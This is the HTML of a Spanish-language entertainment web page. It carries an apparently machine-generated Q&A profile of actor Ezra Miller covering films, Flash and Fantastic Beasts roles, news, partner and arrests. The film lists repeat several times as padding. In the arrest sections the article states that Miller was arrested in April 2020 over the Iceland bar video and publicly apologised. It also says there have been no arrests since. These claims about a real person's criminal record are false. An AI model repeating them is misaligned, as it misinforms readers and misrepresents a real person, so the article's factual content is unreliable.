            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --></head>
<body class="wp-singular post-template-default single single-post postid-869 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-max-news  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Ir al contenido</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Jue. Ene 15th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

               <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="info-left"><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-954"><a href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://infomedios.org/medios/">Medios</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://infomedios.org/negocios/">Negocios</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://infomedios.org/salud/">Salud</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://infomedios.org/tecnologia/">Tecnología</a></li>
</ul></div>            </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://infomedios.org/wp-content/themes/max-news/images/head-back.webp" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                                                                <p class="site-description">Revista Actual</p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://infomedios.org"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://infomedios.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-121"><a class="nav-link" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="https://infomedios.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li><li class="nav-item menu-item page_item dropdown page-item-369"><a class="nav-link" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-363"><a class="nav-link" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li><li class="nav-item menu-item page_item dropdown page-item-26"><a class="nav-link" href="https://infomedios.org/quienes-somos/">Quienes Somos</a></li></ul>
                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                </div>
                                <h1 class="title single"> <a title="Enlace permanente a:Ezra Miller: Películas, noticias, pareja actual y más">
                  Ezra Miller: Películas, noticias, pareja actual y más</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"> <img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Por</span><a href="https://infomedios.org/author/informedios/">informedios</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jun 19, 2023</span>
                                      </div>
                </div>
                            </div>
              <img width="2560" height="1743" src="https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg" class="img-fluid wp-post-image" alt="¿Cuáles son las últimas noticias sobre Ezra Miller?" decoding="async" fetchpriority="high" srcset="https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg 2560w, https://infomedios.org/wp-content/uploads/2023/06/695219858-300x204.jpeg 300w, https://infomedios.org/wp-content/uploads/2023/06/695219858-1024x697.jpeg 1024w, https://infomedios.org/wp-content/uploads/2023/06/695219858-768x523.jpeg 768w, https://infomedios.org/wp-content/uploads/2023/06/695219858-1536x1046.jpeg 1536w, https://infomedios.org/wp-content/uploads/2023/06/695219858-2048x1394.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />              <article class="small single">
                <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><img decoding="async" class="aligncenter wp-image-893 size-full" title="Ezra Miller: Películas, noticias, pareja actual y más" src="https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050.jpg" alt="Ezra Miller: Películas, noticias, pareja actual y más" width="2159" height="1214" srcset="https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050.jpg 2159w, https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050-300x169.jpg 300w, https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050-1024x576.jpg 1024w, https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050-768x432.jpg 768w, https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050-1536x864.jpg 1536w, https://infomedios.org/wp-content/uploads/2023/06/ezra-miller-attends-the-los-angeles-premiere-of-warner-bros-news-photo-1686751050-2048x1152.jpg 2048w" sizes="(max-width: 2159px) 100vw, 2159px" /></p>
<p>¡Bienvenidos a este completo artículo sobre Ezra Miller! Aquí encontrarás toda la información que necesitas sobre sus películas, noticias, pareja actual y mucho más. ¡Sumérgete en el fascinante mundo de este talentoso actor y descubre todo lo que necesitas saber!</p>
<h2><span id="Cuales_son_las_peliculas_de_Ezra_Miller">¿Cuáles son las películas de Ezra Miller?</span></h2>
<p>Ezra Miller ha tenido una carrera cinematográfica notable, participando en diversas películas aclamadas. Algunas de las películas en las que ha actuado incluyen:</p>
<ol>
<li><strong>Las ventajas de ser invisible (2012):</strong> En esta película, Ezra Miller interpreta el papel de Patrick, un carismático estudiante de último año de secundaria que se convierte en amigo cercano del protagonista, interpretado por Logan Lerman.</li>
<li><strong>Tenemos que hablar de Kevin (2011):</strong> Aquí, Ezra Miller da vida a Kevin Khatchadourian, un problemático adolescente cuya relación con su madre es conflictiva y perturbadora. La actuación de Miller en esta película fue ampliamente elogiada.</li>
<li><strong>Animales fantásticos y dónde encontrarlos (2016):</strong> En esta película del universo de Harry Potter, Ezra Miller interpreta a Credence Barebone, un joven atormentado y misterioso con habilidades mágicas. Su participación en esta franquicia le ha valido reconocimiento internacional.</li>
<li><strong>Liga de la Justicia (2017) y Zack Snyder&#8217;s Justice League (2021):</strong> Ezra Miller interpreta a Barry Allen, también conocido como Flash, en estas películas de superhéroes. Su papel como el veloz y carismático Flash ha sido muy apreciado por los fanáticos del género.</li>
</ol>
<p>Estas son solo algunas de las películas en las que Ezra Miller ha dejado su huella, pero su filmografía es mucho más extensa y diversa. Continúa leyendo para descubrir más sobre sus roles y proyectos.</p>
<h2><span id="Cual_es_el_papel_de_Ezra_Miller_en_Flash">¿Cuál es el papel de Ezra Miller en Flash?</span></h2>
<p>Ezra Miller interpreta a Barry Allen, alias Flash, en las películas de la Liga de la Justicia y en la versión de Zack Snyder de Justice League. Flash es un superhéroe icónico de DC Comics conocido por su velocidad sobrehumana y su sentido del humor.</p>
<p>En estas películas, el personaje de Ezra Miller, Barry Allen, es retratado como un joven ingenioso y valiente que utiliza sus poderes para proteger a los inocentes y luchar contra el crimen. Flash se convierte en un miembro clave de la Liga de la Justicia, uniéndose a otros superhéroes como Batman, Superman y Wonder Woman para enfrentar amenazas de proporciones épicas.</p>
<p>La interpretación de Ezra Miller como Flash ha sido elogiada por su energía, carisma y sentido del humor. Su actuación ha dejado una marca significativa en el universo cinematográfico de DC Comics y ha emocionado a los fanáticos de este querido personaje.</p>
<h2><span id="En_que_peliculas_de_Animales_Fantasticos_aparece_Ezra_Miller">¿En qué películas de «Animales Fantásticos» aparece Ezra Miller?</span></h2>
<p>Ezra Miller aparece en las películas de la saga «Animales Fantásticos», ambientadas en el universo mágico creado por J.K. Rowling. En esta serie de películas, Miller interpreta a Credence Barebone, un joven con habilidades mágicas y una historia compleja.</p>
<p>El personaje de Credence es fundamental en la trama de las películas. A medida que la historia se desarrolla, se revelan detalles fascinantes sobre su origen y su conexión con otros personajes. La interpretación de Ezra Miller en este papel ha sido ampliamente elogiada, ya que logra transmitir la angustia y el misterio que rodea a Credence de manera convincente.</p>
<p>Las películas de la saga «Animales Fantásticos» en las que aparece Ezra Miller son:</p>
<ol>
<li><strong>Animales fantásticos y dónde encontrarlos (2016):</strong> En esta película, Credence Barebone es presentado como un joven vulnerable y oprimido que desencadena una serie de eventos mágicos en Nueva York.</li>
<li><strong>Animales fantásticos: Los crímenes de Grindelwald (2018):</strong> La historia de Credence continúa en esta película, donde su búsqueda de respuestas y su lucha interna cobran aún más protagonismo.</li>
</ol>
<p>Estas dos películas exploran el papel de Credence en el mundo de los magos y brindan a Ezra Miller la oportunidad de demostrar su talento actoral en un contexto mágico y lleno de aventuras.</p>
<h2><span id="Cuales_son_las_ultimas_noticias_sobre_Ezra_Miller">¿Cuáles son las últimas noticias sobre Ezra Miller?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-894 size-full" title="¿Cuáles son las últimas noticias sobre Ezra Miller?" src="https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg" alt="¿Cuáles son las últimas noticias sobre Ezra Miller?" width="2560" height="1743" srcset="https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg 2560w, https://infomedios.org/wp-content/uploads/2023/06/695219858-300x204.jpeg 300w, https://infomedios.org/wp-content/uploads/2023/06/695219858-1024x697.jpeg 1024w, https://infomedios.org/wp-content/uploads/2023/06/695219858-768x523.jpeg 768w, https://infomedios.org/wp-content/uploads/2023/06/695219858-1536x1046.jpeg 1536w, https://infomedios.org/wp-content/uploads/2023/06/695219858-2048x1394.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></p>
<p>En cuanto a las últimas noticias sobre Ezra Miller, el actor ha estado involucrado en varios proyectos emocionantes y ha generado interés en los medios de comunicación. Aquí hay algunas noticias recientes sobre él:</p>
<ol>
<li><strong>El futuro de Flash:</strong> Ezra Miller está trabajando en la película en solitario de Flash, titulada «The Flash». Este proyecto ha generado mucha expectativa, ya que los fanáticos esperan ver más del carismático Barry Allen en la pantalla grande. La película se centra en los viajes en el tiempo y explorará diferentes realidades dentro del universo de DC Comics.</li>
<li><strong>Participación en películas independientes:</strong> Además de su participación en grandes producciones de superhéroes, Ezra Miller también ha mostrado interés en el cine independiente. Ha estado involucrado en proyectos más pequeños y artísticos que destacan su versatilidad como actor.</li>
<li><strong>Activismo y expresión personal:</strong> Ezra Miller también se ha destacado por su activismo y su forma única de expresarse. Su estilo de moda no convencional y sus declaraciones públicas han capturado la atención de los medios y han generado discusiones en línea.</li>
</ol>
<p>Estas son solo algunas de las últimas noticias sobre Ezra Miller. A medida que su carrera continúa floreciendo, seguramente habrá más novedades y emocionantes proyectos en el horizonte.</p>
<h2><span id="Donde_puedo_encontrar_el_perfil_de_Instagram_de_Ezra_Miller">¿Dónde puedo encontrar el perfil de Instagram de Ezra Miller?</span></h2>
<p>Si estás buscando el perfil de Instagram de Ezra Miller, puedes encontrarlo fácilmente siguiendo estos pasos:</p>
<ol>
<li>Abre la aplicación de Instagram en tu dispositivo móvil.</li>
<li>Haz clic en la barra de búsqueda en la parte inferior de la pantalla.</li>
<li>Escribe «Ezra Miller» en el campo de búsqueda y selecciona la opción correspondiente de la lista de resultados.</li>
<li>Ahora estarás en el perfil oficial de Ezra Miller en Instagram. Puedes hacer clic en el botón «Seguir» para mantenerte al día con las publicaciones y las historias de Ezra Miller.</li>
</ol>
<p>Recuerda que los perfiles de las celebridades pueden estar sujetos a cambios, por lo que siempre es recomendable verificar que estás siguiendo la cuenta oficial de Ezra Miller. Mantente conectado con sus actualizaciones y disfruta de su contenido en esta popular plataforma de redes sociales.</p>
<h2><span id="En_que_peliculas_ha_actuado_Ezra_Miller">¿En qué películas ha actuado Ezra Miller?</span></h2>
<p>Ezra Miller ha actuado en una variedad de películas a lo largo de su carrera. Aquí tienes una lista de algunas de las películas en las que ha participado:</p>
<ol>
<li><strong>Las ventajas de ser invisible (2012):</strong> Esta película, basada en la novela del mismo nombre, cuenta la historia de un estudiante de secundaria tímido que se encuentra con un grupo de amigos inusuales. Ezra Miller interpreta a Patrick, uno de los amigos del protagonista.</li>
<li><strong>Tenemos que hablar de Kevin (2011):</strong> En este drama psicológico, Ezra Miller interpreta a Kevin, un joven problemático cuya relación con su madre es tensa y perturbadora. La actuación de Miller en esta película recibió elogios de la crítica.</li>
<li><strong>Animales fantásticos y dónde encontrarlos (2016):</strong> Ezra Miller interpreta a Credence Barebone, un joven con habilidades mágicas, en esta película ambientada en el mundo de Harry Potter. Su papel es crucial en la trama y su actuación fue muy apreciada por los fanáticos.</li>
<li><strong>Liga de la Justicia (2017) y Zack Snyder&#8217;s Justice League (2021):</strong> En estas películas de superhéroes, Ezra Miller interpreta a Barry Allen, también conocido como Flash. Flash es un miembro clave de la Liga de la Justicia y utiliza su velocidad sobrehumana para luchar contra el crimen.</li>
</ol>
<p>Estas son solo algunas de las películas en las que ha actuado Ezra Miller. Su filmografía es amplia y diversa, y muestra su versatilidad como actor en diferentes géneros y roles.</p>
<h2><span id="Quien_es_la_pareja_actual_de_Ezra_Miller">¿Quién es la pareja actual de Ezra Miller?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-895 size-full" title="¿Quién es la pareja actual de Ezra Miller?" src="https://infomedios.org/wp-content/uploads/2023/06/KENAO3KINRFGVBJZVRFYX3INTM.jpeg" alt="¿Quién es la pareja actual de Ezra Miller?" width="1280" height="720" srcset="https://infomedios.org/wp-content/uploads/2023/06/KENAO3KINRFGVBJZVRFYX3INTM.jpeg 1280w, https://infomedios.org/wp-content/uploads/2023/06/KENAO3KINRFGVBJZVRFYX3INTM-300x169.jpeg 300w, https://infomedios.org/wp-content/uploads/2023/06/KENAO3KINRFGVBJZVRFYX3INTM-1024x576.jpeg 1024w, https://infomedios.org/wp-content/uploads/2023/06/KENAO3KINRFGVBJZVRFYX3INTM-768x432.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>En cuanto a la pareja actual de Ezra Miller, es importante tener en cuenta que la información sobre la vida personal de las celebridades puede cambiar con el tiempo y es posible que algunas relaciones no se hagan públicas. Hasta donde se sabe, no hay información actualizada disponible sobre la pareja actual de Ezra Miller.</p>
<p>Es importante respetar la privacidad de los artistas y comprender que no todas las facetas de su vida están destinadas a estar en el dominio público. Ezra Miller ha sido reservado sobre su vida personal en el pasado, centrándose en su carrera actoral y en su activismo.</p>
<p>A medida que evolucen las circunstancias personales de Ezra Miller, es posible que se revelen detalles sobre su pareja actual en el futuro. Es recomendable estar atento a fuentes confiables de noticias de entretenimiento para obtener información actualizada sobre su vida personal.</p>
<h2><span id="Ha_sido_arrestado_Ezra_Miller_alguna_vez">¿Ha sido arrestado Ezra Miller alguna vez?</span></h2>
<p>Sí, Ezra Miller ha sido arrestado en el pasado. En abril de 2020, se difundieron imágenes de un incidente en el que Ezra Miller aparecía aparentemente agarrando el cuello de una mujer y empujándola contra una pared durante una discusión en un bar en Islandia. Estas imágenes generaron preocupación y discusiones en línea.</p>
<p>Posteriormente, Ezra Miller emitió una disculpa pública por su comportamiento en el incidente. Reconoció que sus acciones no estuvieron justificadas y se disculpó tanto con la mujer involucrada como con sus seguidores. Además, se comprometió a trabajar en su crecimiento personal y a aprender de esa experiencia.</p>
<p>Es importante tener en cuenta que las personas pueden cometer errores y que es esencial asumir la responsabilidad por sus acciones. Ezra Miller ha expresado su remordimiento y ha demostrado un deseo de aprender y crecer a partir de esa experiencia. Como audiencia, podemos reconocer la importancia de la responsabilidad personal y apoyar el crecimiento y la transformación de los individuos.</p>
<h2><span id="Quien_es_Robert_S_Miller_en_relacion_a_Ezra_Miller">¿Quién es Robert S. Miller en relación a Ezra Miller?</span></h2>
<p>No hay información disponible sobre alguien llamado Robert S. Miller en relación a Ezra Miller. Es posible que no exista una relación conocida entre Ezra Miller y una persona con ese nombre. Es importante tener en cuenta que la información personal de las celebridades puede ser limitada y algunos aspectos de sus vidas pueden permanecer en privado.</p>
<p>Ezra Miller es conocido principalmente por su carrera como actor y su participación en diversas producciones cinematográficas. Es posible que cualquier relación personal que Ezra Miller pueda tener no esté ampliamente divulgada en los medios de comunicación o en el dominio público.</p>
<p>Como seguidores y admiradores, es fundamental respetar la privacidad de los artistas y centrarse en su trabajo y talento en el campo artístico. Apreciemos a Ezra Miller por su contribución al mundo del cine y respaldemos su carrera actoral.</p>
<h2><span id="En_que_peliculas_de_Harry_Potter_participa_Ezra_Miller">¿En qué películas de Harry Potter participa Ezra Miller?</span></h2>
<p>Ezra Miller no aparece en ninguna de las películas de la saga de Harry Potter. Es importante tener en cuenta que Ezra Miller es conocido por su participación en el universo cinematográfico de «Animales Fantásticos», que es un spin-off de la serie principal de Harry Potter. Sin embargo, Ezra Miller no ha interpretado ningún papel en las películas originales de Harry Potter.</p>
<h2><span id="Cual_es_la_filmografia_de_Ezra_Miller">¿Cuál es la filmografía de Ezra Miller?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-896 size-full" title="¿Cuál es la filmografía de Ezra Miller?" src="https://infomedios.org/wp-content/uploads/2023/06/62b57ecf14bad.png" alt="¿Cuál es la filmografía de Ezra Miller?" width="1200" height="675" srcset="https://infomedios.org/wp-content/uploads/2023/06/62b57ecf14bad.png 1200w, https://infomedios.org/wp-content/uploads/2023/06/62b57ecf14bad-300x169.png 300w, https://infomedios.org/wp-content/uploads/2023/06/62b57ecf14bad-1024x576.png 1024w, https://infomedios.org/wp-content/uploads/2023/06/62b57ecf14bad-768x432.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>La filmografía de Ezra Miller abarca una variedad de géneros y roles a lo largo de su carrera. Aquí tienes una lista de algunas de las películas en las que ha actuado:</p>
<ol>
<li><strong>Afterschool (2008):</strong> En esta película, Ezra Miller interpreta a un estudiante de secundaria que se encuentra involucrado en un incidente trágico. Su actuación en este drama independiente recibió elogios de la crítica.</li>
<li><strong>City Island (2009):</strong> Ezra Miller interpreta a Vince Jr., el hijo problemático de una familia disfuncional en esta comedia dramática.</li>
<li><strong>Tenemos que hablar de Kevin (2011):</strong> Como mencionamos anteriormente, Ezra Miller interpreta a Kevin, un personaje perturbador en este drama psicológico.</li>
<li><strong>Las ventajas de ser invisible (2012):</strong> Interpretando a Patrick, un amigo del protagonista, Ezra Miller destaca en esta película basada en la novela de Stephen Chbosky.</li>
<li><strong>Madame Bovary (2014):</strong> En esta adaptación de la famosa novela, Ezra Miller interpreta a Leon Dupuis, un joven abogado que se convierte en amante de Emma Bovary.</li>
<li><strong>Animales fantásticos y dónde encontrarlos (2016) y Animales fantásticos: Los crímenes de Grindelwald (2018):</strong> En estas películas del universo de Harry Potter, Ezra Miller interpreta a Credence Barebone, un personaje clave en la historia.</li>
<li><strong>Liga de la Justicia (2017) y Zack Snyder&#8217;s Justice League (2021):</strong> Ezra Miller interpreta a Barry Allen, también conocido como Flash, en estas películas de superhéroes.</li>
</ol>
<p>Esto es solo una muestra de la filmografía de Ezra Miller. Su carrera incluye una amplia variedad de películas, demostrando su versatilidad como actor y su elección de proyectos interesantes.</p>
<h2><span id="Cual_es_el_nombre_completo_de_Ezra_Miller">¿Cuál es el nombre completo de Ezra Miller?</span></h2>
<p>El nombre completo de Ezra Miller es Ezra Matthew Miller. Nació el 30 de septiembre de 1992 en Wyckoff, Nueva Jersey, Estados Unidos.</p>
<h2><span id="Ha_sido_Ezra_Miller_arrestado_recientemente">¿Ha sido Ezra Miller arrestado recientemente?</span></h2>
<p>No, hasta donde se sabe, Ezra Miller no ha sido arrestado recientemente. El incidente por el cual fue arrestado ocurrió en abril de 2020, como se mencionó anteriormente. Desde entonces, no ha habido informes de arrestos adicionales relacionados con el actor. Es importante recordar que la información actualizada sobre la vida personal de las celebridades puede ser limitada y no siempre está disponible públicamente.</p>
<h2><span id="En_que_pelicula_de_Harry_Potter_actua_Ezra_Miller">¿En qué película de Harry Potter actúa Ezra Miller?</span></h2>
<p>Ezra Miller no aparece en ninguna de las películas de la saga principal de Harry Potter. Sin embargo, interpreta un papel importante en las películas del spin-off «Animales Fantásticos». En estas películas, basadas en el libro de texto ficticio de J.K. Rowling, «Animales fantásticos y dónde encontrarlos», Ezra Miller interpreta a Credence Barebone, un joven con habilidades mágicas y una historia intrigante.</p>
<p>Es importante destacar que «Animales Fantásticos» está ambientada en el mismo universo mágico que Harry Potter, pero se desarrolla décadas antes de los eventos de la serie principal. La participación de Ezra Miller en estas películas ha sido elogiada por su actuación y contribución al mundo mágico creado por J.K. Rowling.</p>
<h2><span id="Ha_protagonizado_Ezra_Miller_alguna_pelicula">¿Ha protagonizado Ezra Miller alguna película?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-897 size-full" title="¿Ha protagonizado Ezra Miller alguna película?" src="https://infomedios.org/wp-content/uploads/2023/06/resize-_1_.jpg" alt="¿Ha protagonizado Ezra Miller alguna película?" width="720" height="404" srcset="https://infomedios.org/wp-content/uploads/2023/06/resize-_1_.jpg 720w, https://infomedios.org/wp-content/uploads/2023/06/resize-_1_-300x168.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
<p>Sí, Ezra Miller ha protagonizado varias películas a lo largo de su carrera. Aquí hay algunos ejemplos de películas en las que ha tenido un papel protagónico:</p>
<ol>
<li><strong>Las ventajas de ser invisible (2012):</strong> En esta película, basada en la novela del mismo nombre, Ezra Miller interpreta a Patrick, uno de los personajes principales y amigo cercano del protagonista.</li>
<li><strong>Tenemos que hablar de Kevin (2011):</strong> Ezra Miller interpreta a Kevin, el personaje titular en este drama psicológico. Su actuación en este papel fue aclamada por la crítica.</li>
<li><strong>Animales fantásticos y dónde encontrarlos (2016) y Animales fantásticos: Los crímenes de Grindelwald (2018):</strong> En estas películas, Ezra Miller interpreta a Credence Barebone, un personaje central y uno de los protagonistas de la historia.</li>
</ol>
<p>Estos son solo algunos ejemplos de películas en las que Ezra Miller ha tenido papeles protagónicos. Su talento y versatilidad como actor le han permitido asumir una variedad de roles destacados a lo largo de su carrera.</p>
<h2><span id="Ezra_Miller_ha_trabajado_en_peliculas_de_cual_genero">¿Ezra Miller ha trabajado en películas de cuál género?</span></h2>
<p>Ezra Miller ha trabajado en películas de diferentes géneros a lo largo de su carrera. Algunos de los géneros en los que ha incursionado incluyen el drama, el thriller psicológico, el cine independiente y las películas de superhéroes.</p>
<p>Ezra Miller ha demostrado su versatilidad al elegir proyectos en diferentes géneros y ha logrado destacarse en cada uno de ellos. Su capacidad para adaptarse a diferentes roles y géneros cinematográficos es un testimonio de su talento actoral y su dedicación a su oficio.</p>
<h2><span id="Cual_es_la_filmografia_completa_de_Ezra_Miller">¿Cuál es la filmografía completa de Ezra Miller?</span></h2>
<p>La filmografía completa de Ezra Miller incluye una variedad de películas en las que ha participado a lo largo de su carrera. A continuación se muestra una lista de algunas de sus películas más destacadas:</p>
<ol>
<li>Afterschool (2008)</li>
<li>City Island (2009)</li>
<li>Tenemos que hablar de Kevin (2011)</li>
<li>Las ventajas de ser invisible (2012)</li>
<li>Madame Bovary (2014)</li>
<li>Animales fantásticos y dónde encontrarlos (2016)</li>
<li>Liga de la Justicia (2017)</li>
<li>Animales fantásticos: Los crímenes de Grindelwald (2018)</li>
<li>Zack Snyder&#8217;s Justice League (2021)</li>
</ol>
<p>Estas son solo algunas de las películas en las que Ezra Miller ha participado a lo largo de su carrera. Su filmografía es extensa y sigue creciendo a medida que continúa trabajando en nuevos proyectos. Es importante tener en cuenta que esta lista no incluye todas las películas en las que ha participado, pero ofrece una visión general de su trabajo en el cine.</p>
